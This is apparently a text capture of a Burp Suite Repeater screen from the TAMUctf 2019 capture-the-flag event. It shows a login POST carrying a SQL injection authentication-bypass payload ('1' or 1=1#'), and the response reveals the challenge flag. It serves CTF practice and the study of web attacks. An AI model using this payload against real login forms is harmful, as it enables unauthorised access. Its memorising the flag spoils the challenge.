 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://web1.tamuctf.com ?
Request
Raw Params Headers Hex
POST /web/login.php HTTP/1.1
Host: web1.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Referer: http://web1.tamuctf.com/
Connection: close
Upgrade-Insecure-Requests: 1
username=1' or 1=1#&password=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 16 Mar 2019 04:10:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 52
Connection: close
<html>gigem{f4rm3r5_f4rm3r5_w3'r3_4ll_r16h7}!</html>